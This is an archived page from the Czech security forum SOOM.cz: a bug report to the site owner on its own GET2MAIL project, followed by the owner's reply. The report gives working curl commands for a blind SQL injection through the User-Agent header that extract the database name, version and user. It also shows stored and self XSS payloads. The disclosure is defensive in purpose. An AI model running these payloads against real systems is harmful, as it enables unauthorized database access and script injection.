

--- FILE ---
content_type: text/html
request_url: https://www.soom.cz/index.php?name=bugtrack/show&thread_id=4834&title=SQL-injection-na-soomcz&reply_id=4835
body_size: 8803
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html lang="cs">
<head>
  <meta http-equiv="X-Content-Security-Policy" content="policy-uri https://www.soom.cz/csp.php?q=2">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
  <meta http-equiv="Content-Language" content="cs">
  <meta name="language" content="cs">
  <meta name="robots" content="all,follow,noodp,noydir">
  <meta name="googlebot" content="index,follow,snippet,archive,noodp">
  <meta name="description" content="SQL injection v projektu GET2MAIL

Jedna se o boolean time based blind, neni osetren user agent a seznam pristupu vraci true/false.

[code]curl 'htt">
  <meta name="keywords" content="soom,hacking,lockpicking,IT security,fake mailer,bezpečnost,programování">
  <meta name="author" content="Emkei a spol.; emkei@soom.cz">
  <meta name="copyright" content="SOOM.cz">
  <meta name="DC.Title" content="SOOM.cz - e-zin o počítačové bezpečnosti">
  <meta name="DC.Subject" scheme="PHNK" content="hacking">
  <meta name="DC.Subject" scheme="PHNK" content="cracking">
  <meta name="DC.Subject" scheme="PHNK" content="phreaking">
  <meta name="DC.Subject" scheme="PHNK" content="lockpicking">
  <meta name="DC.Subject" scheme="MDT_MRF" content="004.056.53">
  <meta name="DC.Subject" scheme="MDT_MRF" content="004.42">
  <meta name="DC.Subject" scheme="MDT_MRF" content="(0.034.2)004.738.12">
  <meta name="DC.Subject" scheme="MDT_KON" content="004 - Počítačová věda. Výpočetní technika. Informační technologie">
  <meta name="DC.Subject" scheme="DDC_CON" content="004 - Data processing, computer science">
  <meta name="DC.Description.abstract" content="Portál zabývající se převážně počítačovou bezpečností se zaměřením na hacking, cracking, phreaking, lockpicking a mnohé jiné oblasti nejen počítačového světa.">
  <meta name="DC.Publisher" content="Emkei a spol.">
  <meta name="DC.Contributor.personalName" content="Emkei a spol.">
  <meta name="DC.Date.issued" content="2003">
  <meta name="DC.Type" scheme="DCMIType" content="Text">
  <meta name="DC.Type" scheme="PHNK" content="www dokumenty">
  <meta name="DC.Type" scheme="PHNK" content="www documents">
  <meta name="DC.Format" scheme="IMT" content="text/html">
  <meta name="DC.Format.medium" content="computerFile">
  <meta name="DC.Identifier" content="http://www.soom.cz">
  <meta name="DC.Identifier" scheme="URN" content="URN:NBN:cz-nk20083249">
  <meta name="DC.Language" scheme="RFC3066" content="cze">
  <meta name="DC.Rights" content="cop. 2003-2026 SOOM.cz">
  <meta name="google-translate-customization" content="46366cd63430f76e-d81806dfb7423cc5-gc605e03072b02ba1-b">
  <link rel="schema.DC" href="http://purl.org/dc/elements/1.1/">
  <link rel="image_src" href="/data/rel_soom.jpg">
  <link rel="icon" href="https://www.soom.cz/favicon.ico" type="image/x-icon">
  <link rel="StyleSheet" href="/base.css?v=7" type="text/css">
  <link rel="stylesheet" href="/js/lightbox/css/lightbox.min.css">
  <link rel="bookmark" href="https://www.soom.cz/" title="SOOM.cz">
  <link rel="alternate" href="https://www.soom.cz/rss/clanky.xml" type="application/rss+xml" title="SOOM.cz - Články">
  <link rel="alternate" href="https://www.soom.cz/rss/newsreel.xml" type="application/rss+xml" title="SOOM.cz - Aktuality">
  <title>SQL injection na soom.cz - SOOM.cz</title>
  <script src="/js/jquery-latest.min.js" type="text/javascript"></script>
  <script src="/js/plusone.js" type="text/javascript">{lang: 'cs'}</script>
  <script src="/js/base.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body>
 <div style="text-align:center">
   <div class="lay-overall">
     <!-- BANNER -->
     <div class="lay-banner">
       <div class="lb"></div><div class="rb"></div>
     </div>
     <!-- /BANNER -->
     <div class="lay-middle">
       
       <!-- TELO -->
       <div class="lay-content">
         <div style="text-align:center"><h1>SQL injection na soom.cz</h1><h2>BugTrack</h2></div>

<div style="text-align:center"><a href="/reklamni-plocha-pro-vas" target="_blank"><img src="/images/reklama/advertisement468x60.png" width="468" height="60" title="SOOM.cz, to správné místo pro vaší reklamu"></a></div>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr><td style="padding-left:0px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="4834"></a><strong style="color:#afe79b">SQL injection na soom.cz</strong></td><td align="right" style="text-align:right"><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz#4834" title="Link">#</a></td></tr></table></td></tr><tr><td>SQL injection v projektu GET2MAIL<br>
<br>
Jedna se o boolean time based blind, neni osetren user agent a seznam pristupu vraci true/false.<br>
<br>
<code>curl '<a href="https://www.soom.cz/projects/get2mail/none.php?id=null'" target="_blank" title="https://www.soom.cz/projects/get2mail/none.php?id=null'" rel="nofollow">[link]</a> -H $'User-Agent: sql\' OR sleep(10) OR \'1\'=\'1'</code><br>
<br>
version()<br>
5.1.73-1%<br>
<br>
<code>curl '<a href="https://www.soom.cz/projects/get2mail/none.php?id=null'" target="_blank" title="https://www.soom.cz/projects/get2mail/none.php?id=null'" rel="nofollow">[link]</a> -H $'User-Agent: sql\' or version() like \'5.1.73-1%\' AND \'1\'=\'1'</code><br>
<br>
database()<br>
soom_cz<br>
<br>
<code>curl '<a href="https://www.soom.cz/projects/get2mail/none.php?id=null'" target="_blank" title="https://www.soom.cz/projects/get2mail/none.php?id=null'" rel="nofollow">[link]</a> -H $'User-Agent: sql\' or database()=\'soom_cz\' AND \'1\'=\'1'</code><br>
<br>
user()<br>
soom_cz_localhost%<br>
<br>
<code>curl '<a href="https://www.soom.cz/projects/get2mail/none.php?id=2c82ecac10'" target="_blank" title="https://www.soom.cz/projects/get2mail/none.php?id=2c82ecac10'" rel="nofollow">[link]</a> -H $'User-Agent: sql\' or user() like \'soom_cz_localhost%\' AND \'1\'=\'1'</code><br>
<br>
Zaroven je v seznamu pristupu stored XSS v poli referer:<br>
<br>
<code>curl '<a href="https://www.soom.cz/projects/get2mail/none.php?id=null'" target="_blank" title="https://www.soom.cz/projects/get2mail/none.php?id=null'" rel="nofollow">[link]</a> --referer 'javascript:alert(1)'</code><br>
<br>
Jeste by bylo fajn opravit regex pro overovani emailu v uzivatelskem profilu. Je mozne ulozit nasledujici email:<br>
<code>xss"&gt;&lt;img src=x onerror=alert(1)&gt;xss@soom.cz</code><br>
<br>
a vyvolat self XSS pri pridavani inzeratu v bazaru.<br><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz&amp;reply_id=4834#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><strong>Sinxteniyn</strong><span> | </span>192.42.116.*</td><td align="right" style="text-align:right">24.3.2017 14:36</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="4835"></a><strong style="color:#d2efc8">re: SQL injection na soom.cz</strong></td><td align="right" style="text-align:right"><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz#4835" title="Link">#</a></td></tr></table></td></tr><tr><td>Sinxteniyn: Díky! Snad je to již OK. Věřím ale, že ty určitě ještě něco najdeš :)<br>
<br>
----------<br>
<small><i>Teprve když vstáváte s hackingem a uléháte s myšlenkou na něj, máte šanci být hackerem.</i></small><br><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz&amp;reply_id=4835#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=.cCuMiNn." title="Profil uživatele"><strong style="color:#33cc00">.cCuMiNn.</strong></a><span> | </span><a href="mailto:&#37;&#54;&#51;&#37;&#54;&#51;&#37;&#55;&#53;&#37;&#54;&#100;&#37;&#54;&#57;&#37;&#54;&#101;&#37;&#54;&#101;&#37;&#52;&#48;&#37;&#55;&#51;&#37;&#54;&#102;&#37;&#54;&#102;&#37;&#54;&#100;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#55;&#97;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a><span> | </span><a href="http://www.soom.cz" title="Website" target="_blank" rel="nofollow"><img class="info" src="/images/design/web.gif" width="11" height="12" alt="Website"></a><span> | </span><a href="/index.php?name=box&amp;box=user/profile/pgp&amp;who=.cCuMiNn." title="PGP"><img class="info" src="/images/design/pgp.gif" width="15" height="12" alt="PGP"></a></td><td align="right" style="text-align:right">24.3.2017 17:57</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="4836"></a><strong style="color:#ffffff">re: SQL injection na soom.cz</strong></td><td align="right" style="text-align:right"><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz#4836" title="Link">#</a></td></tr></table></td></tr><tr><td>Neverim, ze tohle delal manualne ... to by tech requestu v curl vypalil peknou sadu, nez by tu "slepotu" nasel :D<br><a href="index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz&amp;reply_id=4836#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><strong>vspqq</strong><span> | </span>82.117.146.*</td><td align="right" style="text-align:right">27.4.2017 17:35</td></tr></table></td></tr></table></td></tr></table></td></tr></table>


<br><div style="text-align:center"><a class="forum" href="/index.php?name=bugtrack/main">Zpět</a></div>
<a name="odpoved"></a>
<table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><div style=text-align:center>
<form id="post_f" action="/bugtrack/send_reply.php" method="post">
<table border="0" cellspacing="1" cellpadding="0">
<tr><td style="text-align:right"><strong><label for="nick" accesskey="n">Jmé<span style="text-decoration:underline;color:#33cc00">n</span>o:</label>&nbsp;</strong></td><td colspan="2"><input type="text" style="width:380px" id="nick" name="nick" tabindex="1" maxlength="50" value=""></td></tr>
<tr><td style="text-align:right"><strong><label for="topic" accesskey="d">Na<span style="text-decoration:underline;color:#33cc00">d</span>pis:</label>&nbsp;</strong></td><td colspan="2"><input type="text" style="width:380px" id="topic" name="topic" tabindex="2" maxlength="50" value="re: SQL injection na soom.cz"></td></tr>
<tr><td style="text-align:right"><strong><label for="text" accesskey="z">V<span style="text-decoration:underline;color:#33cc00">z</span>kaz:</label>&nbsp;</strong></td><td colspan="2"><textarea style="width:380px" cols="30" rows="10" id="text" name="text" tabindex="3"></textarea></td></tr>
<tr><td></td><td><span style="font-size:1px"><br></span><input type="submit" name="btok" value="     Odeslat     " tabindex="6">&nbsp;<input type="checkbox" name="nospam" id="nospam" value="yop" tabindex="5" style="background:;border:0;vertical-align:middle"><label for="nospam" accesskey="s" style="vertical-align:middle">&nbsp;<small>No <span style="text-decoration:underline;color:#33cc00">S</span>pam</small></label><input type="checkbox" name="terms" id="terms" style="display:none"></td><td align="right" style="text-align:right"><a href="index.php?name=other/bbcode" title="Supported Tags" tabindex="4">BBCode</a></td></tr>
</table>
<input type="hidden" name="thread_id" value="4834">
<input type="hidden" name="reply_id" value="4835">
<input type="hidden" name="ticket" value="422cc4">
</form>
</div>
</td></tr></table></td></tr></table>       </div>
       <!-- /TELO -->
       
           <!-- LEVY PANEL -->
       <div class="lay-menu left">
        <table class="menu" id="navigace"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><ul style="padding:0 0 0 28px;margin:0">
<li>&nbsp;<a href="/"><b>Homepage</b></a></li>
<li>&nbsp;<a href="/clanky"><b>Články</b></a></li>
<li>&nbsp;<a href="/aktuality"><b>Aktuality</b></a></li>
<li>&nbsp;<a href="/index.php?name=newsreel/rssreader"><b>RSS ze světa</b></a></li>
<li>&nbsp;<a href="/index.php?name=eshop/main"><b>E-shop</b></a></li>
<li>&nbsp;<a href="/index.php?name=download/main"><b>Download</b></a></li>
<li>&nbsp;<a href="/hack-forum"><b>HackForum</b></a></li>
<li>&nbsp;<a href="/index.php?name=discussion/main"><b>Diskuze</b></a></li>
<li>&nbsp;<a href="/index.php?name=bugtrack/main"><b>BugTrack</b></a></li>
<li>&nbsp;<a href="/index.php?name=seznambt/main"><b>Seznam BT</b></a></li>
<li>&nbsp;<a href="/index.php?name=links/main"><b>Odkazy</b></a></li>
<li>&nbsp;<a href="/hacking-security-konference"><b>Konference</b></a></li>
<li>&nbsp;<a href="/index.php?name=projects/main"><b>Projekty</b></a></li>
<li>&nbsp;<a href="/index.php?name=other/about"><b>O nás</b></a></li>
</ul>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="prihlaseni"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><p><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Přihlášení</strong></span></p>
<script type="text/javascript" src="/js/md5.js"></script>
<form name="lgfrm" id="lgfrm" method="POST" action="https://www.soom.cz/user/login.php">
<table class="prihlaseni"><tr>
<td><p><label for="login" accesskey="o">L<span style="text-decoration:underline">o</span>gin:</label></p></td>
<td><input type="text" name="login" id="login" tabindex="7"  maxlength="50"></td>
</tr><tr>
<td><p><label for="heslo" accesskey="e">H<span style="text-decoration:underline">e</span>slo:</label></p></td>
<td><input type="password" name="heslo" id="heslo" tabindex="8" maxlength="50" autocomplete="off"></td>
</tr>
<tr align="right"><td colspan="2"><input type="checkbox" name="autologin" id="autologin" value="set_auto_login" tabindex="9"  style="float:left;width:13px;background:;border:0"><label for="autologin" accesskey="a">Aktivovat <span style="text-decoration:underline;color:#33cc00">a</span>utologin</label><br><a href="/index.php?name=user/f_pass" title="Forgotten Password" tabindex="10">Forgot your password?</a></td></tr>
</table>
<input type="hidden" name="hash" id="hash">
<input type="hidden" name="logticket" value="392974">
<input type="hidden" name="referer" id="referer" value="/index.php?name=bugtrack/show&amp;thread_id=4834&amp;title=SQL-injection-na-soomcz&amp;reply_id=4835">
<table class="prihlaseni2"><tr>
<td><a href="/index.php?name=box&amp;box=user/register" tabindex="12"><strong>Registrace</strong></a></td>
<td><input type="submit" value="  Přihlásit  "  tabindex="11"></td>
</tr></table>
</form>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="komunita"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle"><a href="/clanky/589--Jak-se-stat-aktivni-soucasti-SOOMcz" title="Jak aktivně přispět"><img src="/images/banners/komunita160x40.png" border="0" width="160" height="40" alt="Jak aktivně přispět komunitě SOOM.cz - it security, hacking, lockpicking, programování"></a></td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="translator"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <div id="google_translate_element"></div><script type="text/javascript" src="/js/gtranslator.js"></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="infobox"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Infobox</strong></span></p>

<span style="font-size:5px"><br></span><b><span>Nejnovější:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
<a href="/clanky" style="color:#33cc00;text-decoration:none">Články:</a><br> <ul><li><a href="/clanky/1221--Zabrante-zneuziti-svych-dat">Zabraňte zneužití svých dat</a></li><li><a href="/clanky/1220--Skryti-opravneni-v-Androidu-CVE-2019-2089">Skrytí oprávnění v Androidu (CVE-2019-2089)</a></li><li><a href="/clanky/1219--Studie-Tretina-ceskych-e-shopu-ma-bezpecnostni-problemy">Studie: Třetina českých e-shopů má bezpečnostní problémy!</a></li></ul>
<a href="/aktuality" style="color:#33cc00;text-decoration:none">Aktuality:</a><br> <ul><li><a href="/aktuality/1907--Pozvanka-na-OWASP-meetup-v-Brne">Pozvánka na OWASP meetup v Brně</a></li><li><a href="/aktuality/789--Co-nyni-delaji-zakladatele-hacking-portalu">Co nyní dělají zakladatelé hacking portálů?</a></li><li><a href="/aktuality/1906--Pozvanka-na-OWASP-Czech-chapter-meeting">Pozvánka na OWASP Czech chapter meeting</a></li></ul>
<a href="http://pravo.soom.cz/" style="color:#33cc00;text-decoration:none">IT Právo:</a><br> <ul><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=474&amp;title=Jak-poslat-Email-aby-se-nejednalo-o-spam">Jak poslat Email, aby se nejednalo o spam?</a></li><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=538&amp;title=Konverzace-na-ICQ-jako-dukaz">Konverzace na ICQ jako důkaz. </a></li><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=472&amp;title=Uverejneni-cizich-fotografii">Uveřejnění cizích fotografií</a></li></ul>
<a href="/index.php?name=download/main" style="color:#33cc00;text-decoration:none">Soubory:</a><br> <ul><li><a href="/index.php?name=download/kategorie&amp;sid=80">Phoenix 2.5</a></li><li><a href="/index.php?name=download/kategorie&amp;sid=80">Crimeware Exploit Kit</a></li><li><a href="/index.php?name=download/kategorie&amp;sid=80">Crimepack 3.1.3</a></li></ul>
<a href="/index.php?name=bugtrack/main" style="color:#33cc00;text-decoration:none">BugTrack:</a><br> <ul><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5153&amp;title=SQLi-na-listyprahy1cz">SQLi na listyprahy1.cz</a></li><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5152&amp;title=SQLi-na-Florenc">SQLi na Florenc</a></li><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5151&amp;title=SQLi-na-kacovcz">SQLi na kacov.cz</a></li></ul>
<a href="/hack-forum" style="color:#33cc00;text-decoration:none">HackForum:</a><br> <ul><li><a href="/hack-forum/62354--Sciolink-a-porizovani-screenshotu-obrazovky">Sciolink a pořizování screenshotu obrazovky</a></li><li><a href="/hack-forum/62353--Dark-Web-zkusenosti">Dark Web - zkušenosti</a></li><li><a href="/hack-forum/62339--Detekce-HW-keyloggeru">Detekce HW keyloggeru</a></li></ul>
</div>
<br>
<span style="font-size:5px"><br></span>
<b><span>Další služby:</span></b><br><span style="font-size:5px"><br></span>


<div class="male">
<b>BBC:</b> <a href="/index.php?name=other/bbcode" title="BBCode">Supported Tags</a><br>
<b>RSS:</b> <a href="/index.php?name=box&amp;box=rss/main" title="RSS v2.0">RSS Feeds v2.0</a><br>
<b>IRC:</b> <a href="/index.php?name=box&amp;box=irc/main" title="http://irc.soom.cz/">#soom</a> (irc.2600.net)<br>
</div>

<span style="font-size:5px"><br></span>
<b><span>Na SOOM.cz je:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
Článků: <b>991</b><br>
Komentářů: <b>14 257</b><br>
Aktualit: <b>1 862</b><br>
Souborů: <b>151</b><br>
WebForum: <b>49 472</b><br>
Hardware: <b>38</b><br>
Diskuze: <b>20 588</b><br>
BugTrack: <b>4 415</b><br>
Reg. uživatelů: <b>16 324</b><br>
</div>

<span style="font-size:5px"><br></span>
<b><span>A proběhlo:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
Zobraz. článků: <b>17 849 191</b><br>
Staženo souborů: <b>1 393 084</b><br>
Staženo dat: <b>898 931</b> MB<br>
Přístupy (hits): <b>221 774 289</b></div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="meta"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
  <img style="border:0" src="/images/design/valid_html.png" width="80" height="15" alt="Valid HTML 4.01!"><br>
  <img style="border:0;margin-top:3px" src="/images/design/valid_css.png" width="80" height="15" alt="Valid CSS!"><br>
 </td>
 <td style="text-align:center;vertical-align:middle">
  <img style="border:0;margin-left:1px" src="/images/design/valid_rss.png" width="80" height="15" alt="Valid RSS feed!"><br>
  <img style="border:0;margin-left:1px;margin-top:3px" src="/images/design/valid_508.png" width="80" height="15" alt="Cynthia Says">
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="icons"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <a href="https://www.facebook.com/www.soom.cz" title="Facebook" target="_blank" rel="nofollow" id="socic_fb"><div class="socicons"></div></a>
   <a href="https://plus.google.com/u/0/b/110887679971305680705/110887679971305680705" rel="publisher nofollow" target="_blank" title="Google+" id="socic_g"><div class="socicons"></div></a>
   <a href="http://www.youtube.com/feed/ccuminn" title="YouTube" target="_blank" rel="nofollow" id="socic_yt"><div class="socicons"></div></a>
   <a href="/index.php?name=box&amp;box=irc/main" title="IRC" target="_blank" id="socic_irc"><div class="socicons"></div></a>
   <a href="mailto:info@soom.cz" title="E-mail" id="socic_mail"><div class="socicons"></div></a>
   <a href="/index.php?name=box&amp;box=rss/main" title="RSS" id="socic_rss"><div class="socicons"></div></a>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="keywords"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td class="keywords">
   <h4>Hacking keywords</h4>
   <span><strong>hacking</strong> webhacking exploit cracking programování fake mailer lockpicking bumpkey anonymity heslo password <strong>hack</strong> hacker anonymous hackforums <strong>hacking</strong> heslo webhacking exploit cracking anonymity programování fake mailer lockpicking bumpkey anonymous password hack proxy hacker hackforums hacking heslo webhacking exploit cracking programování fake mailer lockpicking bumpkey password hack hacker <strong>hackforums</strong></span> 
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table>        </div>
       <!-- /LEVY PANEL -->
     
       <!-- PRAVY PANEL -->
       <div class="lay-menu right">
         <table class="menu" id="vyhledavani"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <form action="/index.php?name=search/main" method="get">
     <input type="hidden" name="name" value="search/main">
     <input type="hidden" name="section" value="clanky">
     <input type="hidden" name="rubrika" value="all">
     <input type="hidden" name="nazev" value="on">
     <input type="hidden" name="clanek" value="on">
     <input type="hidden" name="popis" value="on">
     <input type="hidden" name="autor" value="on">
     <input type="text" name="str" id="str" maxlength="50" style="width:142px" value="">
     <input type="submit" class="search-btn" value="">
   </form>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="reklama"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="position:relative; text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>  
  <td style="text-align:center;vertical-align:middle">
      <a href="https://www.gopas.cz/it-bezpecnost-a-hacking-czl2?utm_source=soomweb&utm_medium=banner160x160&utm_campaign=it_bezpecnost" title="Kurzy IT bezpecnosti" target="_blank"><img src="/images/banners/GOPAS_banner_160x160.jpg" style="border: 2px solid #000" width="160" height="160" alt="Kurzy IT bezpecnosti"></a>
  </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="reklama"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="position:relative; text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>  
  <td style="text-align:center;vertical-align:middle">
  <a href="https://www.eroticdetective.cz" title="Prověříme, zda osoba pracovala nebo pracuje v erotickém průmyslu" target="_blank"><img src="/images/banners/eroticdetective.png" border="0" width="160" height="160" alt="EROTIC Detective"></a>  <!-- adexpert.cz (SOOM.cz Pravť sloupec 160x600 160x600px)
    <div id="2839407364" class="adexpert"></div>
    <script type="text/javascript">
    (function(){
	   var t=document.createElement('script');
	   t.type='text/javascript';
	   t.src='https://s.adexpert.cz/t?2839407364';
	   (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(t); 
    })();
    </script>
    adexpert.cz end -->
  </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="testovani"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr" style="font-size:12px">Penetrační testování &nbsp;&nbsp;&nbsp;webových aplikací</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul>
   <li><span class="male"><a href="/penetracni-testovani-webovych-aplikaci" title="Penetrační testování webových aplikací">On-line příručka</a></span></li>
   <li><span class="male"><a href="/lexikon-webovych-zranitelnosti" title="Lexikon webových zranitelností">Lexikon zranitelností</a></span></li>
   <li><span class="male"><a href="/security-checklisty" title="Security checklisty">Security checklisty</a></span></li>
   <li><span class="male"><a href="?name=projectstesting/main" title="Doprovodné projekty k penetračnímu testování">Doprovodné projekty</a></span></li>
